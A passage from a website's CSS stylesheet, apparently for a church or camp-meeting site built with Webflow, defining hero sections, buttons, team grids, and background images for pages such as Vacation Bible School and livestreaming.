  -webkit-text-stroke-color: var(--slate-gray);
  text-transform: uppercase;
}

.cell-3 {
  -webkit-text-stroke-color: var(--grad-orange);
}

.quick-stack-3 {
  padding-top: 0;
  padding-left: 20px;
}

.cell-4 {
  padding-left: 10px;
}

.quick-stack-4 {
  grid-column-gap: 19px;
  grid-row-gap: 19px;
  align-self: center;
}

.button-32 {
  color: var(--white);
  text-align: center;
  background-color: #ff9f2e;
  border-radius: 4px;
  font-size: 20px;
  font-weight: 600;
  line-height: 30px;
}

.heading-348 {
  color: var(--light-slate-grey);
}

.cell-5 {
  justify-content: flex-start;
  align-items: center;
}

.heading-349 {
  color: var(--orange-gradient-2);
  text-transform: uppercase;
}

.quick-stack-5 {
  position: relative;
}

.uui-text-size-medium {
  color: var(--untitled-ui--gray600);
  letter-spacing: normal;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  line-height: 1.5;
}

.uui-text-size-medium.text-color-primary700 {
  color: var(--off-black);
  -webkit-text-stroke-color: var(--off-black);
  font-family: Montserrat, sans-serif;
}

.uui-container-large-2 {
  width: 100%;
  max-width: 80rem;
  margin-left: auto;
  margin-right: auto;
}

.uui-page-padding-2 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.uui-max-width-large-2 {
  width: 100%;
  max-width: 48rem;
}

.uui-text-size-large {
  color: var(--untitled-ui--gray600);
  letter-spacing: normal;
  font-family: Montserrat, sans-serif;
  font-size: 1.125rem;
  line-height: 1.5;
}

.uui-heading-medium {
  color: var(--untitled-ui--gray900);
  margin-top: 0;
  margin-bottom: 0;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 2.6rem;
  font-weight: 600;
  line-height: 1.3;
}

.uui-button-2 {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--primary600);
  background-color: var(--untitled-ui--primary600);
  color: var(--untitled-ui--white);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button-2:hover {
  border-color: var(--untitled-ui--primary700);
  background-color: var(--untitled-ui--primary700);
}

.uui-button-2:focus {
  background-color: var(--untitled-ui--primary600);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--primary100);
}

.social-icon {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 1.5rem;
  height: 1.5rem;
  display: flex;
}

.uui-button-row-2 {
  grid-column-gap: .75rem;
  grid-row-gap: .75rem;
  flex-wrap: wrap;
  align-items: center;
  display: flex;
}

.social-link-2 {
  color: var(--untitled-ui--gray400);
  transition: all .3s;
}

.social-link-2:hover {
  color: var(--untitled-ui--gray500);
}

.uui-team04_item {
  flex-direction: column;
  align-items: stretch;
  display: flex;
}

.uui-team04_list {
  grid-column-gap: 2rem;
  grid-row-gap: 4rem;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  place-items: start stretch;
  display: grid;
}

.uui-team04_social {
  grid-column-gap: 1.25rem;
  grid-row-gap: 1.25rem;
  grid-template-rows: auto;
  grid-template-columns: max-content;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  align-self: flex-start;
  margin-top: 1.5rem;
  display: grid;
}

.uui-team04_image {
  object-fit: cover;
  width: 100%;
  height: 100%;
  position: absolute;
  inset: 0%;
}

.uui-team04_image-wrapper {
  width: 100%;
  margin-bottom: 1.5rem;
  padding-top: 100%;
  position: relative;
  overflow: hidden;
}

.uui-team04_component {
  margin-top: 4rem;
}

.uui-button-secondary-gray-2 {
  grid-column-gap: .5rem;
  border: 1px solid var(--untitled-ui--gray300);
  background-color: var(--untitled-ui--white);
  color: var(--untitled-ui--gray700);
  text-align: center;
  white-space: nowrap;
  border-radius: .5rem;
  justify-content: center;
  align-items: center;
  padding: .625rem 1.125rem;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.5;
  text-decoration: none;
  transition: all .3s;
  display: flex;
  box-shadow: 0 1px 2px #1018280d;
}

.uui-button-secondary-gray-2:hover {
  background-color: var(--untitled-ui--gray50);
  color: var(--untitled-ui--gray800);
}

.uui-button-secondary-gray-2:focus {
  background-color: var(--untitled-ui--white);
  box-shadow: 0 1px 2px 0 #1018280d, 0 0 0 4px var(--untitled-ui--gray100);
}

.uui-space-xsmall {
  width: 100%;
  min-height: 1rem;
}

.uui-space-medium {
  width: 100%;
  min-height: 2rem;
}

.uui-heading-tiny {
  color: var(--untitled-ui--gray900);
  letter-spacing: normal;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.5;
}

.uui-padding-vertical-xhuge {
  padding-top: 0;
  padding-bottom: .5rem;
}

.uui-heading-subheading {
  color: var(--orange-gradient-2);
  margin-bottom: .75rem;
  font-family: Montserrat, sans-serif;
  font-size: 1.5rem;
  font-weight: 600;
  line-height: 1.5;
}

.uui-heading-tiny-2 {
  color: var(--untitled-ui--gray900);
  letter-spacing: normal;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 1.125rem;
  font-weight: 600;
  line-height: 1.5;
}

.uui-padding-vertical-xhuge-2 {
  padding-top: 0;
  padding-bottom: 7rem;
}

.heading-350 {
  text-align: center;
  margin-bottom: 0;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 10px;
}

.button-33 {
  background-color: #16b3a8;
  border-radius: 4px;
}

.button-34 {
  background-color: #ff753e;
  border-radius: 4px;
  margin-top: 20px;
}

.button-35 {
  border-radius: 4px;
}

.flowappz-social-share-container-zjfh {
  justify-content: center;
  column-gap: 10px;
  display: flex;
}

.flowappz-social-share-button-g8va {
  color: #fff;
  cursor: pointer;
  background-color: #329eff;
  border: 1px #329eff;
  border-radius: 100%;
  justify-content: center;
  align-items: center;
  padding: 10px;
  font-size: 24px;
  display: flex;
}

.flowappz-social-share-button-g8va:hover {
  color: #fff;
  background-color: #000;
}

.flowappz-social-share-button-icon-miol {
  width: 24px;
  height: 24px;
}

.collection-list-team-copy {
  flex-flow: wrap;
  justify-content: flex-start;
  display: flex;
}

.grid-21 {
  grid-template-rows: 50px 500px;
}

.hero-heading-left {
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/6838f5710eb9fc330efa10cb_walking%20on%20water%20wide%201600x800%20copy.jpg");
  background-position: 50% 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-68 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-8 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-8 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-9 {
  margin-bottom: 24px;
}

.button-primary-9 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-9:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-9:active {
  background-color: #43464d;
}

.button-primary-9.button-28 {
  text-transform: none;
  background-color: #132e56;
  border: 1px solid #fff;
  margin-top: 0;
  padding-top: 14px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  line-height: 27px;
}

.shadow-two-8 {
  flex: 0 auto;
  align-self: auto;
  margin-top: 40px;
  box-shadow: 0 4px 24px #96a3b514;
}

.grid-22 {
  grid-template-rows: 341px 56px;
  grid-template-columns: 2.25fr 1fr;
}

.container-69 {
  margin-top: 0;
  padding-top: 60px;
}

.video-25 {
  margin-top: 20px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.video-26 {
  margin-top: 20px;
  margin-bottom: 60px;
}

.hero-stack {
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f59c3d908969cf33da090_VBS%20Bkgnd%201600x1600.jpg");
  background-position: 50%;
  background-size: cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-70 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-3 {
  text-align: left;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 140px;
  display: flex;
}

.margin-bottom-24px-10 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 24px;
  font-family: Changa One, Impact, sans-serif;
}

.button-primary-10 {
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-10:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-10:active {
  background-color: #43464d;
}

.hero-image-3 {
  width: 100%;
  margin-top: 50px;
}

.heading-352 {
  font-family: Changa One, Impact, sans-serif;
}

.heading-353 {
  text-align: left;
  text-transform: uppercase;
  font-family: Changa One, Impact, sans-serif;
  font-size: 27px;
  font-weight: 600;
  line-height: 38px;
  text-decoration: underline;
  display: block;
  position: static;
}

.list-item-119 {
  color: var(--off-black);
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-119.vbs-2025 {
  padding-bottom: 5px;
  padding-right: 0;
}

.list-item-120 {
  color: var(--off-black);
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-120.vbs-2025 {
  padding-bottom: 5px;
  padding-right: 0;
}

.list-item-121 {
  color: var(--off-black);
  padding-bottom: 5px;
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-122, .list-item-123, .list-item-124 {
  color: var(--off-black);
  padding-bottom: 5px;
  padding-right: 0;
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-125 {
  color: var(--off-black);
  padding-bottom: 5px;
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.heading-354 {
  text-transform: uppercase;
  font-family: Changa One, Impact, sans-serif;
  font-size: 27px;
  line-height: 38px;
  text-decoration: underline;
}

.hero-heading-left-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-wrapper-9 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-9 {
  object-fit: fill;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-11 {
  margin-bottom: 0;
}

.button-primary-11 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-11:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-11:active {
  background-color: #43464d;
}

.shadow-two-9 {
  vertical-align: baseline;
  flex: 0 auto;
  margin-left: auto;
  margin-right: auto;
  position: static;
  box-shadow: 0 4px 24px #96a3b514;
}

.hero-without-image-3 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#d4d4d4cf, #d4d4d4cf), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f8152a4531932d8802029_Gladstone%20Google%20Map%20clip.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-without-image-3.daily-schedule-banner {
  background-image: linear-gradient(#ffffffb3, #ffffffb3), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/621e7769edfcb7e7751f236f_Camp%20Meeting%20Home%201600x500.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
}

.hero-wrapper-two-4 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-12 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-12 {
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  margin-top: 20px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-12:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-12:active {
  background-color: #43464d;
}

.team-slider-3 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.centered-heading-4 {
  text-align: center;
  margin-bottom: 16px;
}

.centered-subheading-3 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper-3 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-3 {
  width: 30%;
  margin-right: 5%;
}

.team-block-3 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-3 {
  margin-bottom: 18px;
}

.team-block-info-3 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-3 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-3 {
  margin-bottom: 20px;
}

.text-link-arrow-3 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-3 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-3 {
  display: none;
}

.team-slider-nav-3 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.hero-without-image-4 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#00000080, #00000080), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f909595c285535ba27ce2_Livestreaming%20Graphic%201600x400.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-wrapper-two-5 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-13 {
  color: var(--light-grey);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-13 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-13:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-13:active {
  background-color: #43464d;
}

.heading-355 {
  color: var(--white-smoke);
}

.hero-heading-left-3 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-71 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-10 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-10 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-14 {
  margin-bottom: 20px;
}

.button-primary-14 {
  color: #fff;
  text-align: center;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 18px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-14:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-14:active {
  background-color: #43464d;
}

.shadow-two-10 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-14-copy {
  margin-bottom: 20px;
}

.hero-without-image-5 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#000000b5, #000000b5), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d38eab7e4f440a700b81d7c_gMcLain-6234.jpg");
  background-position: 0 0, 50% 0;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 40px 30px;
  position: relative;
}

.hero-wrapper-two-6 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-15 {
  color: var(--gainsboro);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-15 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-15:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-15:active {
  background-color: #43464d;
}

.heading-356 {
  color: var(--white-smoke);
  text-transform: none;
}

.features-metrics {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 20px 30px 60px;
  position: relative;
}

.features-wrapper {
  justify-content: space-around;
  align-items: center;
  display: flex;
}

.features-block {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.features-title {
  color: var(--white-smoke);
  margin-bottom: 8px;
  font-size: 35px;
  font-weight: 600;
  line-height: 48px;
}

.features-title-small {
  font-size: 24px;
  line-height: 32px;
}

.text-block-57, .text-block-58 {
  color: var(--gainsboro);
}

.heading-357 {
  color: var(--white-smoke);
}

.team-circles {
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.centered-heading-5 {
  text-align: center;
  text-transform: none;
  margin-bottom: 16px;
}

.centered-subheading-4 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-grid {
  grid-column-gap: 64px;
  grid-row-gap: 56px;
  grid-template-rows: auto auto auto auto auto auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-top: 50px;
  display: grid;
}

.team-card {
  text-align: center;
  flex-direction: column;
  align-items: center;
  font-size: 14px;
  line-height: 22px;
  display: flex;
}

.team-member-image {
  object-fit: cover;
  border-radius: 50%;
  width: 270px;
  height: 270px;
  margin-bottom: 24px;
}

.team-member-name {
  color: var(--orange-gradient-2);
  margin-bottom: 6px;
  font-size: 25px;
  font-weight: 500;
  line-height: 34px;
}

.team-member-position {
  color: var(--grad-dodger-blue);
  text-align: center;
  margin-bottom: 10px;
}

.paragraph-360 {
  text-align: center;
  margin-bottom: 10px;
}

.team-card-copy {
  text-align: center;
  text-align: center;
  flex-direction: column;
  align-items: center;
  font-size: 14px;
  line-height: 22px;
  display: flex;
}

.paragraph-361, .paragraph-362, .paragraph-363, .paragraph-364, .paragraph-365, .paragraph-366, .paragraph-367, .paragraph-368, .paragraph-369, .paragraph-370, .paragraph-371, .paragraph-372, .paragraph-373, .paragraph-374, .paragraph-375, .paragraph-376, .paragraph-377 {
  text-align: center;
}

.image-240 {
  margin-top: 20px;
  display: inline-block;
}

.button-36 {
  background-color: #ff753e;
  border-radius: 4px;
  margin-top: 20px;
  margin-bottom: 40px;
}

.hero-heading-right-7 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-72 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-11 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-11 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-11 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-16 {
  margin-bottom: 24px;
}

.button-primary-16 {
  color: #fff;
  text-align: center;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-16:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-16:active {
  background-color: #43464d;
}

.heading-358 {
  text-transform: none;
  font-size: 32px;
  line-height: 42px;
}

.singles-ministries-section-copy {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.team-slider-4 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-73 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-6 {
  text-align: center;
  margin-bottom: 16px;
}

.centered-subheading-5 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper-4 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-4 {
  width: 30%;
  margin-right: 5%;
}

.team-block-4 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-4 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f8c3160c2ac6b77b37cab_Camping%20Graphic%20600x400.jpg");
  background-position: 0 0;
  background-size: auto;
  margin-bottom: 18px;
}

.team-block-info-4 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-4 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-4 {
  margin-bottom: 20px;
}

.text-link-arrow-4 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-4 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-4 {
  display: none;
}

.team-slider-nav-4 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.paragraph-378 {
  margin-bottom: 40px;
}

.hero-without-image-6 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-74 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-7 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-17 {
  margin-top: 20px;
  margin-bottom: 24px;
}

.button-primary-17 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-17:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-17:active {
  background-color: #43464d;
}

.heading-359 {
  text-align: left;
}

.div-block-399, .section-93 {
  color: var(--dim-grey);
}

.hero-without-image-7 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#00000080, #00000080), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f909595c285535ba27ce2_Livestreaming%20Graphic%201600x400.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, auto;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-75 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-8 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-18 {
  color: var(--white);
  margin-bottom: 24px;
}

.button-primary-18 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: 0;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 22px;
  transition: all .2s;
}

.button-primary-18:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-18:active {
  background-color: #43464d;
}

.heading-360 {
  color: var(--white-smoke);
}

.pricing-overview {
  border-bottom: 1px solid #e4ebf3;
  padding: 0 30px 40px;
  position: relative;
}

.centered-heading-7 {
  text-align: center;
  margin-bottom: 16px;
}

.pricing-description {
  text-align: center;
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
}

.pricing-grid {
  grid-column-gap: 64px;
  grid-row-gap: 50px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-top: 50px;
  display: grid;
}

.pricing-card-three {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.pricing-image {
  object-fit: cover;
  width: 80px;
  height: 80px;
  margin-bottom: 16px;
}

.pricing-card-text {
  text-align: center;
  margin-bottom: 20px;
}

.text-link-arrow-5 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-5 {
  margin-left: 2px;
  display: flex;
}

.pricing-card-text-2 {
  margin-bottom: 20px;
}

.link-90 {
  font-size: 32px;
  line-height: 42px;
}

.link-91 {
  letter-spacing: normal;
  font-size: 32px;
  font-weight: 600;
  line-height: 42px;
}

.hero-without-image-8 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#00000080, #00000080), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f909595c285535ba27ce2_Livestreaming%20Graphic%201600x400.jpg");
  background-position: 0 0, 50%;
  background-size: auto, auto;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-76 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-9 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-19 {
  color: var(--white);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-19 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 600;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-19:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-19:active {
  background-color: #43464d;
}

.heading-361 {
  color: var(--white-smoke);
}

.text-block-59 {
  color: var(--off-black);
}

.paragraph-379 {
  color: var(--white-smoke);
}

.paragraph-380 {
  color: var(--white-smoke);
  text-align: center;
  font-size: 27px;
  line-height: 32px;
}

.hero-heading-left-4 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#2e323ce6, #2e323ce6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b5ff7937ab82f4468378_KidGodImSorry.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, auto;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-77 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-12 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-12 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-20 {
  color: var(--white-smoke);
  text-transform: uppercase;
  margin-bottom: 24px;
  font-size: 14px;
  font-weight: 700;
}

.button-primary-20 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-20:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-20:active {
  background-color: #43464d;
}

.shadow-two-12 {
  box-shadow: 0 4px 24px #96a3b514;
}

.heading-362 {
  color: var(--white-smoke);
}

.text-block-60 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 0;
  font-size: 27px;
  line-height: 32px;
}

.team-slider-5 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-78 {
  opacity: 1;
  border: 1px #000;
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-8 {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 16px;
  padding-top: 40px;
}

.centered-subheading-6 {
  color: var(--white-smoke);
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 20px;
  font-size: 21px;
  line-height: 32px;
}

.team-slider-wrapper-5 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-5 {
  width: 30%;
  margin-right: 5%;
}

.team-block-5 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-5 {
  margin-bottom: 18px;
}

.team-block-info-5 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-5 {
  margin-bottom: 12px;
